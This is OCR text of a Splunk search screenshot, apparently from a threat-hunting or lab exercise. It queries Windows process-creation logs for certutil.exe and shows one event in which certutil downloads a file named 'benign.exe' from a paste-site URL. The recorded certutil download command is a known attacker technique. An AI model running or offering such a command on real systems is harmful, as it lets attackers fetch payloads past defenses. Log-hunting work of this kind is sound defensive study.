 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 source="win_event_logs.json" EventID=4688 HostName=*HR_0* CommandLine=*exe* ProcessName="C:\\Windows\\System32\\certutil.exe" CommandLine=" certutil.exe -urlcache -f - https://controlc Since 3/1/22
.com/e4d11035 benign.exe"
1 event (3/1/22 12:00:00.000 AM to 5/2/25 5:54:17.000 PM) No Event Sampling Job Verbose Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a CommandLine 1
a host 1
a HostName 1
a ProcessName 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z